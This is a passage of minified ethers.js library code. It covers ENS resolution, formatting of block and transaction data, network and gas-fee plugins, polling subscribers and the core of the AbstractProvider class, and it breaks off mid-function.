FetchRequest(metadataUrl).send();response.assertOk();try{metadata=response.bodyJson}catch(error){try{linkage.push({type:"!metadata",value:response.bodyText})}catch(error){const bytes=response.body;if(bytes){linkage.push({type:"!metadata",value:hexlify(bytes)})}return{url:null,linkage:linkage}}return{url:null,linkage:linkage}}if(!metadata){linkage.push({type:"!metadata",value:""});return{url:null,linkage:linkage}}linkage.push({type:"metadata",value:JSON.stringify(metadata)});let imageUrl=metadata.image;if(typeof imageUrl!=="string"){linkage.push({type:"!imageUrl",value:""});return{url:null,linkage:linkage}}if(imageUrl.match(/^(https:\/\/|data:)/i)){}else{const ipfs=imageUrl.match(matcherIpfs);if(ipfs==null){linkage.push({type:"!imageUrl-ipfs",value:imageUrl});return{url:null,linkage:linkage}}linkage.push({type:"imageUrl-ipfs",value:imageUrl});imageUrl=getIpfsLink(imageUrl)}linkage.push({type:"url",value:imageUrl});return{linkage:linkage,url:imageUrl}}}}}catch(error){}return{linkage:linkage,url:null}}static async getEnsAddress(provider){const network=await provider.getNetwork();const ensPlugin=network.getPlugin("org.ethers.plugins.network.Ens");assert(ensPlugin,"network does not support ENS","UNSUPPORTED_OPERATION",{operation:"getEnsAddress",info:{network:network}});return ensPlugin.address}static async#getResolver(provider,name){const ensAddr=await EnsResolver.getEnsAddress(provider);try{const contract=new Contract(ensAddr,["function resolver(bytes32) view returns (address)"],provider);const addr=await contract.resolver(namehash(name),{enableCcipRead:true});if(addr===ZeroAddress){return null}return addr}catch(error){throw error}return null}static async fromName(provider,name){let currentName=name;while(true){if(currentName===""||currentName==="."){return null}if(name!=="eth"&&currentName==="eth"){return null}const addr=await EnsResolver.#getResolver(provider,currentName);if(addr!=null){const resolver=new EnsResolver(provider,addr,name);if(currentName!==name&&!await resolver.supportsWildcard()){return null}return resolver}currentName=currentName.split(".").slice(1).join(".")}}}const BN_0=BigInt(0);function allowNull(format,nullValue){return function(value){if(value==null){return nullValue}return format(value)}}function arrayOf(format,allowNull){return array=>{if(allowNull&&array==null){return null}if(!Array.isArray(array)){throw new Error("not an array")}return array.map(i=>format(i))}}function object(format,altNames){return value=>{const result={};for(const key in format){let srcKey=key;if(altNames&&key in altNames&&!(srcKey in value)){for(const altKey of altNames[key]){if(altKey in value){srcKey=altKey;break}}}try{const nv=format[key](value[srcKey]);if(nv!==undefined){result[key]=nv}}catch(error){const message=error instanceof Error?error.message:"not-an-error";assert(false,`invalid value for value.${key} (${message})`,"BAD_DATA",{value:value})}}return result}}function formatBoolean(value){switch(value){case true:case"true":return true;case false:case"false":return false}assertArgument(false,`invalid boolean; ${JSON.stringify(value)}`,"value",value)}function formatData(value){assertArgument(isHexString(value,true),"invalid data","value",value);return value}function formatHash(value){assertArgument(isHexString(value,32),"invalid hash","value",value);return value}const _formatLog=object({address:getAddress,blockHash:formatHash,blockNumber:getNumber,data:formatData,index:getNumber,removed:allowNull(formatBoolean,false),topics:arrayOf(formatHash),transactionHash:formatHash,transactionIndex:getNumber},{index:["logIndex"]});function formatLog(value){return _formatLog(value)}const _formatBlock=object({hash:allowNull(formatHash),parentHash:formatHash,parentBeaconBlockRoot:allowNull(formatHash,null),number:getNumber,timestamp:getNumber,nonce:allowNull(formatData),difficulty:getBigInt,gasLimit:getBigInt,gasUsed:getBigInt,stateRoot:allowNull(formatHash,null),receiptsRoot:allowNull(formatHash,null),blobGasUsed:allowNull(getBigInt,null),excessBlobGas:allowNull(getBigInt,null),miner:allowNull(getAddress),prevRandao:allowNull(formatHash,null),extraData:formatData,baseFeePerGas:allowNull(getBigInt)},{prevRandao:["mixHash"]});function formatBlock(value){const result=_formatBlock(value);result.transactions=value.transactions.map(tx=>{if(typeof tx==="string"){return tx}return formatTransactionResponse(tx)});return result}const _formatReceiptLog=object({transactionIndex:getNumber,blockNumber:getNumber,transactionHash:formatHash,address:getAddress,topics:arrayOf(formatHash),data:formatData,index:getNumber,blockHash:formatHash},{index:["logIndex"]});function formatReceiptLog(value){return _formatReceiptLog(value)}const _formatTransactionReceipt=object({to:allowNull(getAddress,null),from:allowNull(getAddress,null),contractAddress:allowNull(getAddress,null),index:getNumber,root:allowNull(hexlify),gasUsed:getBigInt,blobGasUsed:allowNull(getBigInt,null),logsBloom:allowNull(formatData),blockHash:formatHash,hash:formatHash,logs:arrayOf(formatReceiptLog),blockNumber:getNumber,cumulativeGasUsed:getBigInt,effectiveGasPrice:allowNull(getBigInt),blobGasPrice:allowNull(getBigInt,null),status:allowNull(getNumber),type:allowNull(getNumber,0)},{effectiveGasPrice:["gasPrice"],hash:["transactionHash"],index:["transactionIndex"]});function formatTransactionReceipt(value){return _formatTransactionReceipt(value)}function formatTransactionResponse(value){if(value.to&&getBigInt(value.to)===BN_0){value.to="0x0000000000000000000000000000000000000000"}const result=object({hash:formatHash,index:allowNull(getNumber,undefined),type:value=>{if(value==="0x"||value==null){return 0}return getNumber(value)},accessList:allowNull(accessListify,null),blobVersionedHashes:allowNull(arrayOf(formatHash,true),null),blockHash:allowNull(formatHash,null),blockNumber:allowNull(getNumber,null),transactionIndex:allowNull(getNumber,null),from:getAddress,gasPrice:allowNull(getBigInt),maxPriorityFeePerGas:allowNull(getBigInt),maxFeePerGas:allowNull(getBigInt),maxFeePerBlobGas:allowNull(getBigInt,null),gasLimit:getBigInt,to:allowNull(getAddress,null),value:getBigInt,nonce:getNumber,data:formatData,creates:allowNull(getAddress,null),chainId:allowNull(getBigInt,null)},{data:["input"],gasLimit:["gas"],index:["transactionIndex"]})(value);if(result.to==null&&result.creates==null){result.creates=getCreateAddress(result)}if((value.type===1||value.type===2)&&value.accessList==null){result.accessList=[]}if(value.signature){result.signature=Signature.from(value.signature)}else{result.signature=Signature.from(value)}if(result.chainId==null){const chainId=result.signature.legacyChainId;if(chainId!=null){result.chainId=chainId}}if(result.blockHash&&getBigInt(result.blockHash)===BN_0){result.blockHash=null}return result}const EnsAddress="0x00000000000C2E074eC69A0dFb2997BA6C7d2e1e";class NetworkPlugin{name;constructor(name){defineProperties(this,{name:name})}clone(){return new NetworkPlugin(this.name)}}class GasCostPlugin extends NetworkPlugin{effectiveBlock;txBase;txCreate;txDataZero;txDataNonzero;txAccessListStorageKey;txAccessListAddress;constructor(effectiveBlock,costs){if(effectiveBlock==null){effectiveBlock=0}super(`org.ethers.network.plugins.GasCost#${effectiveBlock||0}`);const props={effectiveBlock:effectiveBlock};function set(name,nullish){let value=(costs||{})[name];if(value==null){value=nullish}assertArgument(typeof value==="number",`invalud value for ${name}`,"costs",costs);props[name]=value}set("txBase",21e3);set("txCreate",32e3);set("txDataZero",4);set("txDataNonzero",16);set("txAccessListStorageKey",1900);set("txAccessListAddress",2400);defineProperties(this,props)}clone(){return new GasCostPlugin(this.effectiveBlock,this)}}class EnsPlugin extends NetworkPlugin{address;targetNetwork;constructor(address,targetNetwork){super("org.ethers.plugins.network.Ens");defineProperties(this,{address:address||EnsAddress,targetNetwork:targetNetwork==null?1:targetNetwork})}clone(){return new EnsPlugin(this.address,this.targetNetwork)}}class FeeDataNetworkPlugin extends NetworkPlugin{#feeDataFunc;get feeDataFunc(){return this.#feeDataFunc}constructor(feeDataFunc){super("org.ethers.plugins.network.FeeData");this.#feeDataFunc=feeDataFunc}async getFeeData(provider){return await this.#feeDataFunc(provider)}clone(){return new FeeDataNetworkPlugin(this.#feeDataFunc)}}class FetchUrlFeeDataNetworkPlugin extends NetworkPlugin{#url;#processFunc;get url(){return this.#url}get processFunc(){return this.#processFunc}constructor(url,processFunc){super("org.ethers.plugins.network.FetchUrlFeeDataPlugin");this.#url=url;this.#processFunc=processFunc}clone(){return this}}const Networks=new Map;class Network{#name;#chainId;#plugins;constructor(name,chainId){this.#name=name;this.#chainId=getBigInt(chainId);this.#plugins=new Map}toJSON(){return{name:this.name,chainId:String(this.chainId)}}get name(){return this.#name}set name(value){this.#name=value}get chainId(){return this.#chainId}set chainId(value){this.#chainId=getBigInt(value,"chainId")}matches(other){if(other==null){return false}if(typeof other==="string"){try{return this.chainId===getBigInt(other)}catch(error){}return this.name===other}if(typeof other==="number"||typeof other==="bigint"){try{return this.chainId===getBigInt(other)}catch(error){}return false}if(typeof other==="object"){if(other.chainId!=null){try{return this.chainId===getBigInt(other.chainId)}catch(error){}return false}if(other.name!=null){return this.name===other.name}return false}return false}get plugins(){return Array.from(this.#plugins.values())}attachPlugin(plugin){if(this.#plugins.get(plugin.name)){throw new Error(`cannot replace existing plugin: ${plugin.name} `)}this.#plugins.set(plugin.name,plugin.clone());return this}getPlugin(name){return this.#plugins.get(name)||null}getPlugins(basename){return this.plugins.filter(p=>p.name.split("#")[0]===basename)}clone(){const clone=new Network(this.name,this.chainId);this.plugins.forEach(plugin=>{clone.attachPlugin(plugin.clone())});return clone}computeIntrinsicGas(tx){const costs=this.getPlugin("org.ethers.plugins.network.GasCost")||new GasCostPlugin;let gas=costs.txBase;if(tx.to==null){gas+=costs.txCreate}if(tx.data){for(let i=2;i<tx.data.length;i+=2){if(tx.data.substring(i,i+2)==="00"){gas+=costs.txDataZero}else{gas+=costs.txDataNonzero}}}if(tx.accessList){const accessList=accessListify(tx.accessList);for(const addr in accessList){gas+=costs.txAccessListAddress+costs.txAccessListStorageKey*accessList[addr].storageKeys.length}}return gas}static from(network){injectCommonNetworks();if(network==null){return Network.from("mainnet")}if(typeof network==="number"){network=BigInt(network)}if(typeof network==="string"||typeof network==="bigint"){const networkFunc=Networks.get(network);if(networkFunc){return networkFunc()}if(typeof network==="bigint"){return new Network("unknown",network)}assertArgument(false,"unknown network","network",network)}if(typeof network.clone==="function"){const clone=network.clone();return clone}if(typeof network==="object"){assertArgument(typeof network.name==="string"&&typeof network.chainId==="number","invalid network object name or chainId","network",network);const custom=new Network(network.name,network.chainId);if(network.ensAddress||network.ensNetwork!=null){custom.attachPlugin(new EnsPlugin(network.ensAddress,network.ensNetwork))}return custom}assertArgument(false,"invalid network","network",network)}static register(nameOrChainId,networkFunc){if(typeof nameOrChainId==="number"){nameOrChainId=BigInt(nameOrChainId)}const existing=Networks.get(nameOrChainId);if(existing){assertArgument(false,`conflicting network for ${JSON.stringify(existing.name)}`,"nameOrChainId",nameOrChainId)}Networks.set(nameOrChainId,networkFunc)}}function parseUnits(_value,decimals){const value=String(_value);if(!value.match(/^[0-9.]+$/)){throw new Error(`invalid gwei value: ${_value}`)}const comps=value.split(".");if(comps.length===1){comps.push("")}if(comps.length!==2){throw new Error(`invalid gwei value: ${_value}`)}while(comps[1].length<decimals){comps[1]+="0"}if(comps[1].length>9){let frac=BigInt(comps[1].substring(0,9));if(!comps[1].substring(9).match(/^0+$/)){frac++}comps[1]=frac.toString()}return BigInt(comps[0]+comps[1])}function getGasStationPlugin(url){return new FetchUrlFeeDataNetworkPlugin(url,async(fetchFeeData,provider,request)=>{request.setHeader("User-Agent","ethers");let response;try{const[_response,_feeData]=await Promise.all([request.send(),fetchFeeData()]);response=_response;const payload=response.bodyJson.standard;const feeData={gasPrice:_feeData.gasPrice,maxFeePerGas:parseUnits(payload.maxFee,9),maxPriorityFeePerGas:parseUnits(payload.maxPriorityFee,9)};return feeData}catch(error){assert(false,`error encountered with polygon gas station (${JSON.stringify(request.url)})`,"SERVER_ERROR",{request:request,response:response,error:error})}})}let injected=false;function injectCommonNetworks(){if(injected){return}injected=true;function registerEth(name,chainId,options){const func=function(){const network=new Network(name,chainId);if(options.ensNetwork!=null){network.attachPlugin(new EnsPlugin(null,options.ensNetwork))}network.attachPlugin(new GasCostPlugin);(options.plugins||[]).forEach(plugin=>{network.attachPlugin(plugin)});return network};Network.register(name,func);Network.register(chainId,func);if(options.altNames){options.altNames.forEach(name=>{Network.register(name,func)})}}registerEth("mainnet",1,{ensNetwork:1,altNames:["homestead"]});registerEth("ropsten",3,{ensNetwork:3});registerEth("rinkeby",4,{ensNetwork:4});registerEth("goerli",5,{ensNetwork:5});registerEth("kovan",42,{ensNetwork:42});registerEth("sepolia",11155111,{ensNetwork:11155111});registerEth("holesky",17e3,{ensNetwork:17e3});registerEth("classic",61,{});registerEth("classicKotti",6,{});registerEth("arbitrum",42161,{ensNetwork:1});registerEth("arbitrum-goerli",421613,{});registerEth("arbitrum-sepolia",421614,{});registerEth("base",8453,{ensNetwork:1});registerEth("base-goerli",84531,{});registerEth("base-sepolia",84532,{});registerEth("bnb",56,{ensNetwork:1});registerEth("bnbt",97,{});registerEth("linea",59144,{ensNetwork:1});registerEth("linea-goerli",59140,{});registerEth("linea-sepolia",59141,{});registerEth("matic",137,{ensNetwork:1,plugins:[getGasStationPlugin("https://gasstation.polygon.technology/v2")]});registerEth("matic-amoy",80002,{});registerEth("matic-mumbai",80001,{altNames:["maticMumbai","maticmum"],plugins:[getGasStationPlugin("https://gasstation-testnet.polygon.technology/v2")]});registerEth("optimism",10,{ensNetwork:1,plugins:[]});registerEth("optimism-goerli",420,{});registerEth("optimism-sepolia",11155420,{});registerEth("xdai",100,{ensNetwork:1})}function copy$2(obj){return JSON.parse(JSON.stringify(obj))}class PollingBlockSubscriber{#provider;#poller;#interval;#blockNumber;constructor(provider){this.#provider=provider;this.#poller=null;this.#interval=4e3;this.#blockNumber=-2}get pollingInterval(){return this.#interval}set pollingInterval(value){this.#interval=value}async#poll(){try{const blockNumber=await this.#provider.getBlockNumber();if(this.#blockNumber===-2){this.#blockNumber=blockNumber;return}if(blockNumber!==this.#blockNumber){for(let b=this.#blockNumber+1;b<=blockNumber;b++){if(this.#poller==null){return}await this.#provider.emit("block",b)}this.#blockNumber=blockNumber}}catch(error){}if(this.#poller==null){return}this.#poller=this.#provider._setTimeout(this.#poll.bind(this),this.#interval)}start(){if(this.#poller){return}this.#poller=this.#provider._setTimeout(this.#poll.bind(this),this.#interval);this.#poll()}stop(){if(!this.#poller){return}this.#provider._clearTimeout(this.#poller);this.#poller=null}pause(dropWhilePaused){this.stop();if(dropWhilePaused){this.#blockNumber=-2}}resume(){this.start()}}class OnBlockSubscriber{#provider;#poll;#running;constructor(provider){this.#provider=provider;this.#running=false;this.#poll=blockNumber=>{this._poll(blockNumber,this.#provider)}}async _poll(blockNumber,provider){throw new Error("sub-classes must override this")}start(){if(this.#running){return}this.#running=true;this.#poll(-2);this.#provider.on("block",this.#poll)}stop(){if(!this.#running){return}this.#running=false;this.#provider.off("block",this.#poll)}pause(dropWhilePaused){this.stop()}resume(){this.start()}}class PollingBlockTagSubscriber extends OnBlockSubscriber{#tag;#lastBlock;constructor(provider,tag){super(provider);this.#tag=tag;this.#lastBlock=-2}pause(dropWhilePaused){if(dropWhilePaused){this.#lastBlock=-2}super.pause(dropWhilePaused)}async _poll(blockNumber,provider){const block=await provider.getBlock(this.#tag);if(block==null){return}if(this.#lastBlock===-2){this.#lastBlock=block.number}else if(block.number>this.#lastBlock){provider.emit(this.#tag,block.number);this.#lastBlock=block.number}}}class PollingOrphanSubscriber extends OnBlockSubscriber{#filter;constructor(provider,filter){super(provider);this.#filter=copy$2(filter)}async _poll(blockNumber,provider){throw new Error("@TODO")}}class PollingTransactionSubscriber extends OnBlockSubscriber{#hash;constructor(provider,hash){super(provider);this.#hash=hash}async _poll(blockNumber,provider){const tx=await provider.getTransactionReceipt(this.#hash);if(tx){provider.emit(this.#hash,tx)}}}class PollingEventSubscriber{#provider;#filter;#poller;#running;#blockNumber;constructor(provider,filter){this.#provider=provider;this.#filter=copy$2(filter);this.#poller=this.#poll.bind(this);this.#running=false;this.#blockNumber=-2}async#poll(blockNumber){if(this.#blockNumber===-2){return}const filter=copy$2(this.#filter);filter.fromBlock=this.#blockNumber+1;filter.toBlock=blockNumber;const logs=await this.#provider.getLogs(filter);if(logs.length===0){if(this.#blockNumber<blockNumber-60){this.#blockNumber=blockNumber-60}return}for(const log of logs){this.#provider.emit(this.#filter,log);this.#blockNumber=log.blockNumber}}start(){if(this.#running){return}this.#running=true;if(this.#blockNumber===-2){this.#provider.getBlockNumber().then(blockNumber=>{this.#blockNumber=blockNumber})}this.#provider.on("block",this.#poller)}stop(){if(!this.#running){return}this.#running=false;this.#provider.off("block",this.#poller)}pause(dropWhilePaused){this.stop();if(dropWhilePaused){this.#blockNumber=-2}}resume(){this.start()}}const BN_2$1=BigInt(2);const MAX_CCIP_REDIRECTS=10;function isPromise$1(value){return value&&typeof value.then==="function"}function getTag(prefix,value){return prefix+":"+JSON.stringify(value,(k,v)=>{if(v==null){return"null"}if(typeof v==="bigint"){return`bigint:${v.toString()}`}if(typeof v==="string"){return v.toLowerCase()}if(typeof v==="object"&&!Array.isArray(v)){const keys=Object.keys(v);keys.sort();return keys.reduce((accum,key)=>{accum[key]=v[key];return accum},{})}return v})}class UnmanagedSubscriber{name;constructor(name){defineProperties(this,{name:name})}start(){}stop(){}pause(dropWhilePaused){}resume(){}}function copy$1(value){return JSON.parse(JSON.stringify(value))}function concisify(items){items=Array.from(new Set(items).values());items.sort();return items}async function getSubscription(_event,provider){if(_event==null){throw new Error("invalid event")}if(Array.isArray(_event)){_event={topics:_event}}if(typeof _event==="string"){switch(_event){case"block":case"debug":case"error":case"finalized":case"network":case"pending":case"safe":{return{type:_event,tag:_event}}}}if(isHexString(_event,32)){const hash=_event.toLowerCase();return{type:"transaction",tag:getTag("tx",{hash:hash}),hash:hash}}if(_event.orphan){const event=_event;return{type:"orphan",tag:getTag("orphan",event),filter:copy$1(event)}}if(_event.address||_event.topics){const event=_event;const filter={topics:(event.topics||[]).map(t=>{if(t==null){return null}if(Array.isArray(t)){return concisify(t.map(t=>t.toLowerCase()))}return t.toLowerCase()})};if(event.address){const addresses=[];const promises=[];const addAddress=addr=>{if(isHexString(addr)){addresses.push(addr)}else{promises.push((async()=>{addresses.push(await resolveAddress(addr,provider))})())}};if(Array.isArray(event.address)){event.address.forEach(addAddress)}else{addAddress(event.address)}if(promises.length){await Promise.all(promises)}filter.address=concisify(addresses.map(a=>a.toLowerCase()))}return{filter:filter,tag:getTag("event",filter),type:"event"}}assertArgument(false,"unknown ProviderEvent","event",_event)}function getTime$1(){return(new Date).getTime()}const defaultOptions$1={cacheTimeout:250,pollingInterval:4e3};class AbstractProvider{#subs;#plugins;#pausedState;#destroyed;#networkPromise;#anyNetwork;#performCache;#lastBlockNumber;#nextTimer;#timers;#disableCcipRead;#options;constructor(_network,options){this.#options=Object.assign({},defaultOptions$1,options||{});if(_network==="any"){this.#anyNetwork=true;this.#networkPromise=null}else if(_network){const network=Network.from(_network);this.#anyNetwork=false;this.#networkPromise=Promise.resolve(network);setTimeout(()=>{this.emit("network",network,null)},0)}else{this.#anyNetwork=false;this.#networkPromise=null}this.#lastBlockNumber=-1;this.#performCache=new Map;this.#subs=new Map;this.#plugins=new Map;this.#pausedState=null;this.#destroyed=false;this.#nextTimer=1;this.#timers=new Map;this.#disableCcipRead=false}get pollingInterval(){return this.#options.pollingInterval}get provider(){return this}get plugins(){return Array.from(this.#plugins.values())}attachPlugin(plugin){if(this.#plugins.get(plugin.name)){throw new Error(`cannot replace existing plugin: ${plugin.name} `)}this.#plugins.set(plugin.name,plugin.connect(this));return this}getPlugin(name){return this.#plugins.get(name)||null}get disableCcipRead(){return this.#disableCcipRead}set disableCcipRead(value){this.#disableCcipRead=!!value}async#perform(req){const timeout=this.#options.cacheTimeout;if(timeout<0){return await this._perform(req)}const tag=getTag(req.method,req);let perform=this.#performCache.get(tag);if(!perform){perform=this._perform(req);this.#performCache.set(tag,perform);setTimeout(()=>{if(this.#performCache.get(tag)===perform){this.#performCache.delete(tag)}},timeout)}return await perform}async ccipReadFetch(tx,calldata,urls){if(this.disableCcipRead||urls.length===0||tx.to==null){return null}const sender=tx.to.toLowerCase();const data=calldata.toLowerCase();const errorMessages=[];for(let i=0;i<urls.length;i++){const url=urls[i];const href=url.replace("{sender}",sender).replace("{data}",data);const request=new FetchRequest(href);if(url.indexOf("{data}")===-1){request.body={data:data,sender:sender}}this.emit("debug",{action:"sendCcipReadFetchRequest",request:request,index:i,urls:urls});let errorMessage="unknown error";const resp=await request.send();try{const result=resp.bodyJson;if(result.data){this.emit("debug",{action:"receiveCcipReadFetchResult",request:request,result:result});return result.data}if(result.message){errorMessage=result.message}this.emit("debug",{action:"receiveCcipReadFetchError",request:request,result:result})}catch(error){}assert(resp.statusCode<400||resp.statusCode>=500,`response not found during CCIP fetch: ${errorMessage}`,"OFFCHAIN_FAULT",{reason:"404_MISSING_RESOURCE",transaction:tx,info:{url:url,errorMessage:errorMessage}});errorMessages.push(errorMessage)}assert(false,`error encountered during CCIP fetch: ${errorMessages.map(m=>JSON.stringify(m)).join(", ")}`,"OFFCHAIN_FAULT",{reason:"500_SERVER_ERROR",transaction:tx,info:{urls:urls,errorMessages:errorMessages}})}_wrapBlock(value,network){return new Block(formatBlock(value),this)}_wrapLog(value,network){return new Log(formatLog(value),this)}_wrapTransactionReceipt(value,network){return new TransactionReceipt(formatTransactionReceipt(value),this)}_wrapTransactionResponse(tx,network){return new TransactionResponse(formatTransactionResponse(tx),this)}_detectNetwork(){assert(false,"sub-classes must implement this","UNSUPPORTED_OPERATION",{operation:"_detectNetwork"})}async _perform(req){assert(false,`unsupported method: ${req.method}`,"UNSUPPORTED_OPERATION",{operation:req.method,info:req})}async getBlockNumber(){const blockNumber=getNumber(await this.#perform({method:"getBlockNumber"}),"%response");if(this.#lastBlockNumber>=0){this.#lastBlockNumber=blockNumber}return blockNumber}_getAddress(address){return resolveAddress(address,this)}_getBlockTag(blockTag){if(blockTag==null){return"latest"}switch(blockTag){case"earliest":return"0x0";case"finalized":case"latest":case"pending":case"safe":return blockTag}if(isHexString(blockTag)){if(isHexString(blockTag,32)){return blockTag}return toQuantity(blockTag)}if(typeof blockTag==="bigint"){blockTag=getNumber(blockTag,"blockTag")}if(typeof blockTag==="number"){if(blockTag>=0){return toQuantity(blockTag)}if(this.#lastBlockNumber>=0){return toQuantity(this.#lastBlockNumber+blockTag)}return this.getBlockNumber().then(b=>toQuantity(b+blockTag))}assertArgument(false,"invalid blockTag","blockTag",blockTag)}_getFilter(filter){const topics=(filter.topics||[]).map(t=>{if(t==null){return null}if(Array.isArray(t)){return concisify(t.map(t=>t.toLowerCase()))}return t.toLowerCase()});const blockHash="blockHash"in filter?filter.blockHash:undefined;const resolve=(_address,fromBlock,toBlock)=>{let address=undefined;switch(_address.length){case 0:break;case 1:address=_address[0];break;default:_address.sort();address=_address}if(blockHash){if(fromBlock!=null||toBlock!=null){throw new Error("invalid filter")}}const filter={};if(address){filter.address=address}if(topics.length){filter.topics=topics}if(fromBlock){filter.fromBlock=fromBlock}if(toBlock){filter.toBlock=toBlock}if(blockHash){filter.blockHash=blockHash}return filter};let address=[];if(filter.address){if(Array.isArray(filter.address)){for(const addr of filter.address){address.push(this._getAddress(addr))}}else{address.push(this._getAddress(filter.address))}}let fromBlock=undefined;if("fromBlock"in filter){fromBlock=this._getBlockTag(filter.fromBlock)}let toBlock=undefined;if("toBlock"in filter){toBlock=this._getBlockTag(filter.toBlock)}if(address.filter(a=>typeof a!=="string").length||fromBlock!=null&&typeof fromBlock!=="string"||toBlock!=null&&typeof toBlock!=="string"){return Promise.all([Promise.all(address),fromBlock,toBlock]).then(result=>{return resolve(result[0],result[1],result[2])})}return resolve(address,fromBlock,toBlock)}_getTransactionRequest(_request){const request=copyRequest(_request);const promises=[];["to","from"].forEach(key=>{if(request[key]==null){return}const addr=resolveAddress(request[key],this);if(isPromise$1(addr)){promises.push(async function(){request[key]=await addr}())}else{request[key]=addr}});if(request.blockTag!=null){const blockTag=this._getBlockTag(request.blockTag);if(isPromise$1(blockTag)){promises.push(async function(){request.blockTag=await blockTag}())}else{request.blockTag=blockTag}}if(promises.length){return async function(){await Promise.all(promises);return request}()}return request}async getNetwork(){if(this.#networkPromise==null){const detectNetwork=(async()=>{try{const network=await this._detectNetwork();this.emit("network",network,null);return network}catch(error){if(this.#networkPromise===detectNetwork){this.#networkPromise=null}throw error}})();this.#networkPromise=detectNetwork;return(await detectNetwork).clone()}const networkPromise=this.#networkPromise;const[expected,actual]=await Promise.all([networkPromise,this._detectNetwork()]);if(expected.chainId!==actual.chainId){if(this.#anyNetwork){this.emit("network",actual,expected);if(this.#networkPromise===networkPromise){this.#networkPromise=Promise.resolve(actual)}}else{assert(false,`network changed: ${expected.chainId} => ${actual.chainId} `,"NETWORK_ERROR",{event:"changed"})}}return expected.clone()}async getFeeData(){const network=await this.getNetwork();const getFeeDataFunc=async()=>{const{_block,gasPrice,priorityFee}=await resolveProperties({_block:this.#getBlock("latest",false),gasPrice:(async()=>{try{const value=await this.#perform({method:"getGasPrice"});return getBigInt(value,"%response")}catch(error){}return null})(),priorityFee:(async()=>{try{const value=await this.#perform({method:"getPriorityFee"});return getBigInt(value,"%response")}catch(error){}return null})()});let maxFeePerGas=null;let maxPriorityFeePerGas=null;const block=this._wrapBlock(_block,network);if(block&&block.baseFeePerGas){maxPriorityFeePerGas=priorityFee!=null?priorityFee:BigInt("1000000000");maxFeePerGas=block.baseFeePerGas*BN_2$1+maxPriorityFeePerGas}return new FeeData(gasPrice,maxFeePerGas,maxPriorityFeePerGas)};const plugin=network.getPlugin("org.ethers.plugins.network.FetchUrlFeeDataPlugin");if(plugin){const req=new FetchRequest(plugin.url);const feeData=await plugin.processFunc(getFeeDataFunc,this,req);return new FeeData(feeData.gasPrice,feeData.maxFeePerGas,feeData.maxPriorityFeePerGas)}return await getFeeDataFunc()}async estimateGas(_tx){let tx=this._getTransactionRequest(_tx);if(isPromise$1(tx)){tx=await tx}return getBigInt(await this.#perform({method:"estimateGas",transaction:tx}),"%response")}async#call(tx,blockTag,attempt){assert(attempt<MAX_CCIP_REDIRECTS,"CCIP read exceeded maximum redirections","OFFCHAIN_FAULT",{reason:"TOO_MANY_REDIRECTS",transaction:Object.assign({},tx,{blockTag:blockTag,enableCcipRead:true})});const transaction=copyRequest(tx);try{return hexlify(await this._perform({method:"call",transaction:transaction,blockTag:blockTag}))}catch(error){if(!this.disableCcipRead&&isCallException(error)&&error.data&&attempt>=0&&blockTag==="latest"&&transaction.to!=null&&dataSlice(error.data,0,4)==="0x556f1830"){const data=error.data;const txSender=await resolveAddress(transaction.to,this);let ccipArgs;try{ccipArgs=parseOffchainLookup(dataSlice(error.data,4))}catch(error){assert(false,error.message,"OFFCHAIN_FAULT",{reason:"BAD_DATA",transaction:transaction,info:{data:data}})}assert(ccipArgs.sender.toLowerCase()===txSender.toLowerCase(),"CCIP Read sender mismatch","CALL_EXCEPTION",{action:"call",data:data,reason:"OffchainLookup",transaction:transaction,invocation:null,revert:{signature:"OffchainLookup(address,string[],bytes,bytes4,bytes)",name:"OffchainLookup",args:ccipArgs.errorArgs}});const ccipResult=await this.ccipReadFetch(transaction,ccipArgs.calldata,ccipArgs.urls);assert(ccipResult!=null,"CCIP Read failed to fetch data","OFFCHAIN_FAULT",{reason:"FETCH_FAILED",transaction:transaction,info:{data:error.data,errorArgs:ccipArgs.errorArgs}});const tx={to:txSender,data:concat([ccipArgs.selector,encodeBytes([ccipResult,ccipArgs.extraData])])};this.emit("debug",{action:"sendCcipReadCall",transaction:tx});try{const result=await this.#call(tx,blockTag,attempt+1);this.emit("debug",{action:"receiveCcipReadCallResult",transaction:Object.assign({},tx),result:result});return result}catch(error){this.emit("debug",{action:"receiveCcipReadCallError",transaction:Object.assign({},tx),error:error});throw error}}throw error}}async#checkNetwork(promise){const{value}=await resolveProperties({network:this.getNetwork(),value:promise});return value}async call(_tx){const{tx,blockTag}=await resolveProperties({tx:this._getTransactionRequest(_tx),blockTag:this._getBlockTag(_tx.blockTag)});return await this.#checkNetwork(this.#call(tx,blockTag,_tx.enableCcipRead?0:-1))}async#getAccountValue(request,_address,_blockTag){let address=this._getAddress(_address);let blockTag=this._getBlockTag(_blockTag);if(typeof address!=="string"||typeof blockTag!=="string"){[address,blockTag]=await Promise.all([address,blockTag])}return await this.#checkNetwork(this.#perform(Object.assign(request,{address:address,blockTag:blockTag})))}async getBalance(address,blockTag){return getBigInt(await this.#getAccountValue({method:"getBalance"},address,blockTag),"%response")}async getTransactionCount(address,blockTag){return getNumber(await this.#getAccountValue({method:"getTransactionCount"},address,blockTag),"%response")}async getCode(address,blockTag){return hexlify(await this.#getAccountValue({method:"getCode"},address,blockTag))}async getStorage(address,_position,blockTag){const position=getBigInt(_position,"position");return hexlify(await this.#getAccountValue({method:"getStorage",position:position},address,blockTag))}async broadcastTransaction(signedTx){const{blockNumber,hash,network}=await resolveProperties({blockNumber:this.getBlockNumber(),hash:this._perform({method:"broadcastTransaction",signedTransaction:signedTx}),network:this.getNetwork()});const tx=Transaction.from(signedTx);if(tx.hash!==hash){throw new Error("@TODO: the returned hash did not match")}return this._wrapTransactionResponse(tx,network).replaceableTransaction(blockNumber)}async#getBlock(block,includeTransactions){if(isHexString(block,32)){return await this.#perform({method:"getBlock",blockHash:block,includeTransactions:includeTransactions})}let blockTag=this._getBlockTag(block);if(typeof blockTag!=="string"){blockTag=await blockTag}return await this.#perform({method:"getBlock",blockTag:blockTag,includeTransactions:includeTransactions})}async getBlock(block,prefetchTxs){const{network,params}=await resolveProperties({network:this.getNetwork(),params:this.#getBlock(block,!!prefetchTxs)});if(params==null){return null}return this._wrapBlock(params,network)}async getTransaction(hash){const{network,params}=await resolveProperties({network:this.getNetwork(),params:this.#perform({method:"getTransaction",hash:hash})});if(params==null){return null}return this._wrapTransactionResponse(params,network)}async getTransactionReceipt(hash){const{network,params}=await resolveProperties({network:this.getNetwork(),params:this.#perform({method:"getTransactionReceipt",hash:hash})});if(params==null){return null}if(params.gasPrice==null&&params.effectiveGasPrice==null){const tx=await this.#perform({method:"getTransaction",hash:hash});if(tx==null){throw new Error("report this; could not find tx or effectiveGasPrice")}params.effectiveGasPrice=tx.gasPrice}return 